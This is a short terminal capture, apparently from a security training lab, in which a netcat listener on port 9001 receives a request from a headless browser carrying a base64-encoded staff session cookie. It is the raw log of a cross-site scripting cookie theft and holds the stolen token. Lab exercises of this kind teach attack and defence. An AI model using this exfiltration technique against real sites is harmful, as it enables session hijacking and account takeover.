 root@ip-10-10-43-251:~# nc -nlvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.190.215 51874 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ==
HTTP/1.1
Host: 10.10.43.251:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Ge
cko) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US